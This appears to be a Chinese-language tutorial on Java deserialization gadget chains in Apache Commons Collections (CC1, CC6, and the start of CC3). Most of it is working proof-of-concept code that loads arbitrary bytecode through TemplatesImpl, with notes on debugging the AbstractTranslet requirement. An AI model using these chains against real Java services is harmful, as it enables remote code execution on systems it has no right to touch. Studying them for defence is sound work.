
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class c = templates.getClass();
Field nameField = c.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = c.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = c.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
templates.newTransformer();
}
}
|

空指针报错
遇到一个空指针错误

这里打个断点调试一下

可以看到这里空指针报错,看一下逻辑,就是要求_bytecodes父类为com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet
然后把i的值赋给_transletIndex (_transletIndex默认为-1) ,否则就空指针报错。
当_transletIndex<0也会报错。所以只能将父类改为com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet

导入com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet 发现需要实现两个接口

TemplatesImpl的所有逻辑就走完了
CC1的TemplatesImpl 的实现方式
没有什么特别的地方,本质上来讲就是换了一个执行命令的地方
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer", null, null),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("value", "b");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, chainedTransformer);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> annotationInvocationdhdlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationdhdlerConstructor.setAccessible(true);
Object o = annotationInvocationdhdlerConstructor.newInstance(Target.class, transformedMap);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oss = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oss.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
CC6的TemplatesImpl 的实现方式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer", null, null),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazymap = LazyMap.decorate(map, new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "v");
HashMap<Object, Object> map2 = new HashMap<>();
map2.put(tiedMapEntry, "v");
lazymap.remove("v");
Class<LazyMap> c = LazyMap.class;
Field factoryField = c.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazymap,chainedTransformer);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oss = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oss.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
CC3调用链分析
因为只需要调用 TemplatesImpl 类的 newTransformer() 方法,便可以进行命令执行,所以我们,查找谁调用了 newTransformer()
com.sun.org.apache.xalan.internal.xslt.trax#TrAXFilter.TrAXFilter(),因为TrAXFilter()类的newTransformer()在构造函数里面,方便我们传参,所以选择它,但有个问题,TrAXFilter类并没有继承Serializable 接口,不能序列化所以我们只能从TrAXFilter的Class入手。

CC3的作者没有调用 InvokerTransformer,而是调用了一个新的类 InstantiateTransformer。
